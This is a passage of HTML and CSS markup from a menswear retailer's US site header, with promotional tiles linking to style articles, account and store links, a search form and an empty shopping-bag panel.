        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8536170530 .js-read-more,
    .promo-tile-8536170530 .js-read-less {
        font-size: null;
    }

    .promo-tile-8536170530--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8536170530:hover .promo-tile-8536170530-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8536170530 .promo-tile-8536170530-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8536170530-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8536170530 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8536170530--minititle {
        min-height: auto;
    }

    .promo-tile-8536170530--title {
        min-height: auto;
    }

    .promo-tile-8536170530--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8536170530--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8536170530--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8536170530--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8536170530--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8536170530-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8536170530--minititle {
            min-height: auto;
        }

        .promo-tile-8536170530--title {
            min-height: auto;
        }

        .promo-tile-8536170530--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8536170530--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8536170530--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8536170530--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8536170530-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8536170530--minititle {
            min-height: auto;
        }

        .promo-tile-8536170530--title {
            min-height: auto;
        }

        .promo-tile-8536170530--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8536170530--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8536170530--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8536170530 .js-read-more,
        .promo-tile-8536170530 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8536170530--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8536170530--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8536170530--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8536170530-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8536170530--minititle {
            min-height: auto;
        }

        .promo-tile-8536170530--title {
            min-height: auto;
        }

        .promo-tile-8536170530--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8536170530--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8536170530--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8536170530 .js-read-more,
        .promo-tile-8536170530 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8536170530--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8536170530--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8536170530 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8536170530-scaled-img--false promo-tile-8536170530--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-8536170530--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8608968447 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9429026016--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9429026016--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9429026016 .js-read-more,
    .promo-tile-9429026016 .js-read-less {
        font-size: null;
    }

    .promo-tile-9429026016--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9429026016:hover .promo-tile-9429026016-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9429026016 .promo-tile-9429026016-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9429026016-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9429026016 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9429026016--minititle {
        min-height: auto;
    }

    .promo-tile-9429026016--title {
        min-height: auto;
    }

    .promo-tile-9429026016--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9429026016--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9429026016--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9429026016--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9429026016--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9429026016-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9429026016--minititle {
            min-height: auto;
        }

        .promo-tile-9429026016--title {
            min-height: auto;
        }

        .promo-tile-9429026016--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9429026016--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9429026016--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9429026016--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9429026016-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9429026016--minititle {
            min-height: auto;
        }

        .promo-tile-9429026016--title {
            min-height: auto;
        }

        .promo-tile-9429026016--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9429026016--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9429026016--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9429026016 .js-read-more,
        .promo-tile-9429026016 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9429026016--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9429026016--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9429026016--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9429026016-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9429026016--minititle {
            min-height: auto;
        }

        .promo-tile-9429026016--title {
            min-height: auto;
        }

        .promo-tile-9429026016--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9429026016--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9429026016--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9429026016 .js-read-more,
        .promo-tile-9429026016 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9429026016--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9429026016--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9429026016 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/what-to-wear-to-a-wedding.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="What to wear to a wedding" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9429026016-scaled-img--false promo-tile-9429026016--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="What to wear to a wedding" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/what-to-wear-to-a-wedding.html" class="promo-tile-9429026016--navLink cursor-pointer position-absolute uppercase ">
                    What to wear to a wedding  
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7042931020 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1019524500--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1019524500--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1019524500 .js-read-more,
    .promo-tile-1019524500 .js-read-less {
        font-size: null;
    }

    .promo-tile-1019524500--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1019524500:hover .promo-tile-1019524500-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1019524500 .promo-tile-1019524500-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1019524500-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1019524500 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1019524500--minititle {
        min-height: auto;
    }

    .promo-tile-1019524500--title {
        min-height: auto;
    }

    .promo-tile-1019524500--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1019524500--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1019524500--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1019524500--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1019524500--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1019524500-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1019524500--minititle {
            min-height: auto;
        }

        .promo-tile-1019524500--title {
            min-height: auto;
        }

        .promo-tile-1019524500--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1019524500--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1019524500--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1019524500--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1019524500-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1019524500--minititle {
            min-height: auto;
        }

        .promo-tile-1019524500--title {
            min-height: auto;
        }

        .promo-tile-1019524500--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1019524500--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1019524500--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1019524500 .js-read-more,
        .promo-tile-1019524500 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1019524500--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1019524500--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1019524500--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1019524500-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1019524500--minititle {
            min-height: auto;
        }

        .promo-tile-1019524500--title {
            min-height: auto;
        }

        .promo-tile-1019524500--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1019524500--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1019524500--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1019524500 .js-read-more,
        .promo-tile-1019524500 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1019524500--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1019524500--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1019524500 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-pack-for-a-vacation.html?cm_sp=TN-how-to-dress-for-a-vacation" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1019524500-scaled-img--false promo-tile-1019524500--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/Page-Show?cid=how-to-dress-for-a-vacation" class="promo-tile-1019524500--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Vacation
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://www.charlestyrwhitt.com/us/stores" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Our Stores" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw04f88516/images/svg-icons/nav-store-finder.svg" />
Find a store
</a>




<a href="https://www.charlestyrwhitt.com/us/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/us/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw0cacd4c7/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/us/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw33b99b6c/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/us/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/us/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Cart Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/us/cart" title="Cart Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Cart</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
